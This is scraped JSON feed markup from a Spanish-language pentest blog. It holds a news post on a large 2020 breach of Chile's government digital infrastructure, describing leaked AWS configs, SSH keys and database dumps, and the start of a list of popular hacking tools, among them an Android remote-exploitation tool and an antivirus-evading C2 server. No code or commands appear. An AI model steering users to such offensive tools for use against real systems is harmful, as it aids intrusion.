src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8649215370980788014"},"published":{"$t":"2020-10-15T03:19:00.001-03:00"},"updated":{"$t":"2020-10-15T03:29:08.180-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chilean Way"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leaks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Hackeo sin presedentes a la infraestructura TI en Chile (Clave única, Gobierno Digital, Comisaría Virtual, Segpres y más han sido vulnerados)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KX0TVSj5khjkbtQV4d18qQzMv4jO4S-bt5WCgpeIWoRuSlhumZqJZVfMOzhm_HMyyA_ylVOIjNoEoNCFrsvvJvxnQOzZG2Gdm9OIppz-vqQHr668K_CHOsUxOlXWGHUTGeMxZoNaCs6g\/s796\/header.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"796\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KX0TVSj5khjkbtQV4d18qQzMv4jO4S-bt5WCgpeIWoRuSlhumZqJZVfMOzhm_HMyyA_ylVOIjNoEoNCFrsvvJvxnQOzZG2Gdm9OIppz-vqQHr668K_CHOsUxOlXWGHUTGeMxZoNaCs6g\/w640-h288\/header.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Ayer en la mañana nos desayunamos la noticia de que existió \"una posible brecha\" en el sistema de clave única de Chile (es una forma centralizada en la cual un ciudadano chileno puede acceder a más de 900 trámites online con una sola contraseña), en la misma mañana salió un comunicado de Gobierno Digital apagando el incendio, diciendo que usaban un robusto sistema de hasheo en sus sistemas y aunque haya existido la brecha no se podía acceder a la clave única, pero igual de todas formas ya habían activado el protocolo de cambio de contraseñas de forma paulatina para evitar problemas.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PKpbbey44PuYBZDr02SYHd-AvOsRAar5O0JZelJt41so2EB-CXcEypU7XEqq9PFZWgE1YSvBMsaqcJGgdr55VYxrABwgUP4ww0oaaSXZ_niyZ0MNzVX71BNTD2k4ei4XQ09WzDbiG2YG\/s965\/Declaraci%25C3%25B3n+Gobierno+Digital.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"965\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8PKpbbey44PuYBZDr02SYHd-AvOsRAar5O0JZelJt41so2EB-CXcEypU7XEqq9PFZWgE1YSvBMsaqcJGgdr55VYxrABwgUP4ww0oaaSXZ_niyZ0MNzVX71BNTD2k4ei4XQ09WzDbiG2YG\/w640-h392\/Declaraci%25C3%25B3n+Gobierno+Digital.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENingún sistema es 100% seguro y estas cosas pueden pasar, el protocolo aplicado es el correcto en este tipo de casos, todo \"normal\" y en el peor de los casos se filtró tu clave única, pero nadie pudo realizar trámites a tu nombre ya que tu contraseña debe ser cambiada en el siguiente logeo (esto le ha pasado a grandes empresas como Dropbox, Linkedin, etc...).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHasta aquí estamos hablando de un problema grave en la seguridad en \u003Cb\u003Eun sistema en particular\u003C\/b\u003E, lo cual afecta de forma seria la funcionalidad de un sistema del Gobierno de Chile que es usado por prácticamente todos los chilenos, más ahora que estamos en pandemia... Pero el problema parecía haber sido amagado de forma correcta y esperábamos que no hubieran más incidencias, eso hasta que un twittero empieza a liberar los leaks de a poco...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbtm98Sk-hItQ5L3WXu9exQt4aGCxRr2yxUoeH9SwE0EYPkNsTU5ogqs_PLRV2t7E8e5-TYfnVmItWydj3MjxudxNBYyP8ifYrPwzr-CrmveX7lSF8j1-qZ47-z8C7zDXcTs01NMFbdFf\/s855\/data_leak_chile_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"620\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBbtm98Sk-hItQ5L3WXu9exQt4aGCxRr2yxUoeH9SwE0EYPkNsTU5ogqs_PLRV2t7E8e5-TYfnVmItWydj3MjxudxNBYyP8ifYrPwzr-CrmveX7lSF8j1-qZ47-z8C7zDXcTs01NMFbdFf\/w464-h640\/data_leak_chile_1.png\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7QoHjtFlDaJ7SJZl_TrOZ6mTWiRhP8E4Eh29n-O0sM0Cs1kv3XJaODeVDE4aK7nICUDlGaqBEAsyWuu6VaRnPVuDXap_gJDmUCIcZdP30ODeocayQFEbl40iVPt1SvM-6G9MKoDV40E-J\/s807\/data_leak_chile_3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"638\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7QoHjtFlDaJ7SJZl_TrOZ6mTWiRhP8E4Eh29n-O0sM0Cs1kv3XJaODeVDE4aK7nICUDlGaqBEAsyWuu6VaRnPVuDXap_gJDmUCIcZdP30ODeocayQFEbl40iVPt1SvM-6G9MKoDV40E-J\/w506-h640\/data_leak_chile_3.png\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EPersonalmente esperaba que las filtraciones fueran falsas o de bajo impacto, pero cuando empiezo a ver el contenido de los archivos mi peor temor fue confirmado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo solamente habían vulnerado el sistema de Clave única, \u003Cb\u003Ehabían comprometido toda la infraestructura de Gobierno Digital\u003C\/b\u003E, infraestructura en la cual se cuenta con proyectos como Clave única, Comisaría Virtual, plataforma de tramites online del Ministerio de Bienes Nacionales, y muchos otros.\u003Cbr \/\u003E\u003Cbr \/\u003ELa infraestructura está montada en \u003Cb\u003EAmazon Web Services\u003C\/b\u003E ya que uno de los archivos filtrados contiene todas las configuraciones en formato JSON de AWS, donde se encuentran los usuarios, grupos de acceso, políticas de seguridad, además de las funciones lamdas con sus respectivas variables de entorno:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeum8djz6UiyvYHhhSn7so0D72LRWaWDL1sWjNLzDOjY6JYelPO807XnitKLdXiY3vwP0yhH9H5CQ69Dco_LRRBDI5x-M7dE1bMEDi66ECj4dYbJ3LxTu2a46KeSXfZ6Iof_uvf9m-EjOV\/s863\/users_aws.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"863\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeum8djz6UiyvYHhhSn7so0D72LRWaWDL1sWjNLzDOjY6JYelPO807XnitKLdXiY3vwP0yhH9H5CQ69Dco_LRRBDI5x-M7dE1bMEDi66ECj4dYbJ3LxTu2a46KeSXfZ6Iof_uvf9m-EjOV\/w640-h516\/users_aws.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAt4Q_uavUfmznihXVLNmM1I83n3mIfW9dO4Wnwh9a9_4mdtnmaLluSWLrVFbTHS4Lr3umFSLJkuPrcRk4k93QKwDIGMf3sHlgtntVwcDk8iUV1rod-wHpCss-rAnB499_ITw5r_jtUWZX\/s1063\/lambda_env.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"1063\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAt4Q_uavUfmznihXVLNmM1I83n3mIfW9dO4Wnwh9a9_4mdtnmaLluSWLrVFbTHS4Lr3umFSLJkuPrcRk4k93QKwDIGMf3sHlgtntVwcDk8iUV1rod-wHpCss-rAnB499_ITw5r_jtUWZX\/w640-h394\/lambda_env.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDentro de los archivos filtrados hay archivos de \u003Cb\u003Econfiguración para VPNs\u003C\/b\u003E, \u003Cb\u003Ellaves privadas SSH\u003C\/b\u003E, muchos \u003Cb\u003Edumps de bases de datos SQL\u003C\/b\u003E y \u003Cb\u003Ecódigo de aplicaciones\u003C\/b\u003E, entre otros, en conjunto por el momento son más de \u003Cb\u003E9 GB \u003C\/b\u003Ede archivos, en los cuales hay datos sensibles, contraseñas, nombres, trámites virtuales, API keys, endpoints e información de infraestructura. Al momento de escribir este artículo el usuario en twitter que está filtrando los archivos ya va por el número 16 y pareciera ser que son muchos más dado el nivel de compromiso que se logró en este ataque.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESin duda un día gris para la democracia digital en Chile. Durante el día es esperable que los medio amplíen la información, pero como no son expertos en la materia quizás no vean el grave impacto que hay producto de este ataque.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaludos!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8649215370980788014\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/10\/hackeo-sin-presedentes-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8649215370980788014"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8649215370980788014"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/10\/hackeo-sin-presedentes-la.html","title":"Hackeo sin presedentes a la infraestructura TI en Chile (Clave única, Gobierno Digital, Comisaría Virtual, Segpres y más han sido vulnerados)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KX0TVSj5khjkbtQV4d18qQzMv4jO4S-bt5WCgpeIWoRuSlhumZqJZVfMOzhm_HMyyA_ylVOIjNoEoNCFrsvvJvxnQOzZG2Gdm9OIppz-vqQHr668K_CHOsUxOlXWGHUTGeMxZoNaCs6g\/s72-w640-h288-c\/header.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Seguridad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 38043
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Seguridad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad\/-\/Seguridad?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"150"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/s1600\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1600\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqdKvDhv1ulIcXvIw6I5N_YPcqn5PawuoGY62pj92lK2CU_FkkBHNe4eTOEHBb2_K_qxhqkg50wiQg907Qa__kidft9WqR9RB24NxXSeTIwSi1H3jBUZ0GAlior80On0TU59StXT4gyCwy-AfVx3gtMqv8J7cMNi01xrZ8T4ulIPgZg_z5j6dKjGid2jj\/w400-h193\/01-PhoneSploit-Pro_8_Screenshot-1-789205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/gmailc2-fully-undetectable-c2-server.html\" target=\"_blank\"\u003EGmailc2 - A Fully Undetectable C2 Server That Communicates Via Google SMTP To Evade Antivirus Protections And Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" 